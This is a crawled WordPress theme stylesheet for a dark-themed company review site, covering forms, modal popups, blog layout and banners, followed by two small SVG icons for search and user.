.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
    margin: 22px 0 40px 0;
}

.company_modal__company_name {
    margin-bottom: 40px;
    color: #fff;
    font-weight: 600;
    font-size: 36px;
    line-height: 50px;
    background: -o-linear-gradient(358.51deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    background: linear-gradient(91.49deg,#dbdee3 .32%,rgba(224,233,239,0) 99.91%);
    width: 100%;
}

.company_modal__company_text2 {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 120%;
    margin: 0 0 15px 0;
    width: 100%;
}

@media only screen and (max-width: 800px) {
    .spu-box {
        min-height: 680px;
    }
}

@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .company_modal__image_wrapper {
        margin-bottom: 10px;
        text-align: left;
    }

    .company_modal__image {
        max-width: 200px!important
    }

    .company_modal__company_text1 {
        margin: 5px 0 5px 0;
        font-size: 20px;
    }

    .company_modal__company_name {
        margin: 0;
        font-size: 18px;
    }

    .company_modal__company_text2 {
        margin: 5px 0 5px 0;
        font-size: 18px;
    }

    .spu-box {
        min-height: 750px;
    }

    .company_modal__company_text_wrapper {
        width: 100%;
        padding: 10px 10px 0 0;
    }
}

/* Modal popups - End */

/* Blog Styles */

.single-blog {
    margin: 10px 0 50px;
}

.blog-box {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.single-blog > .container {
    max-width: 1392px;
    width: 100%;
}

.blog-content {
    max-width: 69%;
    width: 100%;
}

.blog-content a{
    color: #C6FF7D;
}

.blog-content a:hover{
    color: #fff;
    text-decoration: underline;
}

.blog-aside {
    max-width: 29%;
    width: 100%;
}

.blog-aside a {
    transition: 0.3s;
}

.blog-aside a:hover {
    transition: 0.3s;
    color: #BEDF78;
}

.blog-aside-list {
    margin-bottom: 40px;
}

.blog-aside-list:last-child {
    margin-bottom: 0;
}

.blog-aside-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 2px solid #fff;
    text-align: center;
}

.blog-aside-form {
    margin-bottom: 40px;
}

.blog-aside-form .content-wrapper {
	background-image: url('./images/bg-form.jpg');
	background-position: center;
	background-size: cover;
	border-radius: 4px;
}

.blog-aside-form .consult-form-wrapper {
	padding: 32px 16px;
	margin: 0 auto;
}

.blog-aside-form .consult-btn {
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
}

.blog-aside-form .consult-btn:hover,
.blog-aside-form .consult-btn:focus {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}

.blog-aside-form .form-title {
	color: white;
    text-align: center;
    font-size: 23px;
    text-transform: uppercase;
	margin-bottom: 16px;
}

.blog-aside-form .form-text {
	color: #C6FF7D;
    text-align: center;
    margin-bottom: 16px;
}

.blog-card {
    margin-bottom: 15px;
}

.blog-card:last-child {
    margin-bottom: 0;
}

.blog-card__item {
    margin: 0 0 10px;
}

.blog-card__item:last-child {
    margin: 0;
}

.blog__title {
    margin: 0 0 20px;
}

.blog__desc {
    font-size: 18px;
    line-height: 26px;
    margin: 0 0 30px;
}

.blog__cards {
    padding: 20px 15px;
}

.blog__cards-item {
    max-width: 100%;
    width: 100%;
    margin: 0 0 30px;
    display: flex;
}

.blog__cards-img {
    min-width: 300px;
    height: 170px;
    position: relative;
    overflow: hidden;
}

.blog__cards-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blog__cards-info {
    margin-left: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: flex-start;
}

.blog__cards-info .btn {
    display: inline-block;
    padding: 4px 15px;
    background: #519C2D;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font-size: 12px;
    line-height: 14px;
    transition: 0.3s;
}

.blog__cards-info .btn:hover {
    background: #4a0;
    transition: 0.3s;
}

.blog__cards-title {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 8px;
}

.blog__cards-text {
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
}


@media(max-width: 1024px) {
    .blog-box {
        flex-direction: column;
        align-items: center;
    }
    .blog-content {
        max-width: 100%;
    }
    .blog-aside {
        max-width: 500px;
        margin: 0 auto;
    }
    .blog-aside-form .consult-form-wrapper {
        margin: 0 auto;
    }
}

@media(max-width: 768px) {
    .blog__cards {
        max-width: 500px;
        margin: 0 auto;
        padding: 0;
    }
    .blog__cards-item {
        flex-direction: column;
        align-items: flex-start;
    }
    .blog__cards-img {
        min-width: 270px;
        height: 150px;
    }
    .blog__cards-info {
        margin: 10px 0 0;
    }
    .blog__cards-title {
        font-size: 18px;
        line-height: 22px;
    }
    .blog__cards-title {
        font-size: 14px;
        line-height: 20px;
    }
}

@media(max-width: 420px) {
    h1.blog__title {
        font-size: 26px;
        line-height: 30px;
    }
    .blog__content h2 {
        font-size: 22px;
        line-height: 26px;
    }
    .blog__content p, ul {
        font-size: 14px;
        line-height: 22px;
    }
}
/* Blog Styles */

.float-right{
    float: right;
}
.rating a:hover {
    color: #C6FF7D;
}

.categories-grid .category-list{
    padding: 0 0 0 25px;
    margin: 0 0 10px 0;
    list-style: none;
    display: block;
    text-align: left;
}
.categories-grid .category-list li a{
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}

.footer-logo{
	margin-top: 7px;
	margin-bottom: 14px;
}

.modal-btn-group {
	margin: 16px auto;
}

.modal-btn-group button {
	white-space: nowrap;
	margin-right: 10px;
}

@media (max-width: 562px) {
    .modal-btn-group button  {
        margin-right: 0px;
    }
}

.modal-btn-group button:not(:last-child) {
	margin-bottom: 16px;
}

.single-review .modal-btn-group {
	margin-top: 0;
}


.single-review .top-banner,
.single-blog .top-banner,
.tax-review-category .top-banner,
.page-template-page-tpl_all_categories .top-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .top-banner,
.page-template-page-tpl_all-companies .bottom-banner {
/*    margin-bottom: 32px;*/
    flex: 0 0 66%;
}


.top-banner img{
    height: 100%;
}

.single-review .bottom-banner,
.single-blog .bottom-banner,
.tax-review-category .bottom-banner,
.page-template-page-tpl_all_categories .bottom-banner,
.page-template-page-tpl_all-companies .bottom-banner {
    margin-top: 32px;
}

.home-hero .container {
    position: relative;
}

.left-banner, .right-banner {
    position: absolute;
    top: 0;
}

.left-banner {
    left: -300px;
}

.right-banner {
    right: -300px;
}

@media all and (max-width: 1780px) {
    .left-banner, .right-banner {
        display: none;
    }
}


/* extra commit for this 2 styles */
.grecaptcha-badge {
    display: none !important;
}
.bottom-reviews-btns {
	margin-top:20px;
}
/* end extra commit */

.single-review .review-content td {
    border: 1px solid #ddd;
    padding: 15px;
}

.js-report-scam {
	background: linear-gradient(180deg, #FF7D7D 0%, #FFAF7D 100%);

}


.spu-box {
	top: 10px !important;
}


.page-template-page-tpl_all_categories .spu-box .content-wrapper {
	width: inherit;
    position: unset;
}

.spu-container label {
    background: none!important;
    color: white!important;
}

.modal_p {
	color: white;
    max-width: 450px;
	margin-bottom: 16px;
}

.spu-container .modal_h3 {
    color: white;
    background: none!important;
}


@media only screen and (max-width: 700px) {
    .content_wrapper__company_modal {
    display: flex;
    flex-direction: column-reverse;
    }
}


.top-banner a img,
.bottom-banner a img,
.left-banner a img,
.right-banner a img{
    width: 100%;
}

  #back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: "\f077";
      font-family: FontAwesome;
      font-weight: normal;
      font-style: normal;
      font-size: 2em;
      line-height: 50px;
      color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;

}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


.blog-aside-title {
    margin-top: 20px;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 900;
}

.blog-card__item {
    font-size: 14px;
    font-weight: 900;
}

@media (min-width: 1024px) {
    .spu-box {
        margin-top: 3%;
    }
}


.contact-form input {
    background-color: transparent !important;
    border-radius: 30px !important;
    color: white !important;
    height: 40px !important;
}

.contact-form .consult-btn {
    width: auto !important;
    padding: 11px 25px !important;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%) !important;
    min-height: auto !important;
}

.contact-form .consult-btn:hover,
.contact-form .consult-btn:focus {
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%) !important;
}

.contact-form .messages {
    color: #a60c0c;
}


.chargeback-form .consult-form{
    display: flex;
    flex-direction: column;
}


.banners-top {
    display:flex;
    gap:25px;
    margin-bottom: 20px;
}

@media (max-width: 768px) {
    .banners-top {
        flex-direction: column;
        gap: 0;
    }
}

@media (max-width: 768px) {
  .bybit-banner {
    margin: 20px auto 2px auto;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/search.svg
body_size: -87
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 14.9285L14.9285 16L10.5293 11.6008C9.42169 12.4769 8.02193 13 6.5 13C2.91015 13 0 10.0899 0 6.5C0 2.91015 2.91015 0 6.5 0C10.0899 0 13 2.91015 13 6.5C13 8.02193 12.4769 9.42169 11.6008 10.5293L16 14.9285ZM6.51526 11.5153C9.27669 11.5153 11.5153 9.27669 11.5153 6.51526C11.5153 3.75384 9.27669 1.51526 6.51526 1.51526C3.75384 1.51526 1.51526 3.75384 1.51526 6.51526C1.51526 9.27669 3.75384 11.5153 6.51526 11.5153Z" fill="#828282"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/user.svg
body_size: -89
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31243 9.46264C6.50624 8.73086 6 7.67455 6 6.5C6 4.29086 7.79086 2.5 10 2.5C12.2091 2.5 14 4.29086 14 6.5C14 7.67455 13.4938 8.73086 12.6876 9.46264C15.7838 10.5667 18 13.5246 18 17H16.5C16.5 13.4101 13.5899 10.5 10 10.5C6.41015 10.5 3.5 13.4101 3.5 17H2C2 13.5246 4.21618 10.5667 7.31243 9.46264ZM10 9C11.3807 9 12.5 7.88071 12.5 6.5C12.5 5.11929 11.3807 4 10 4C8.61929 4 7.5 5.11929 7.5 6.5C7.5 7.88071 8.61929 9 10 9Z" fill="#828282"/>
</svg>
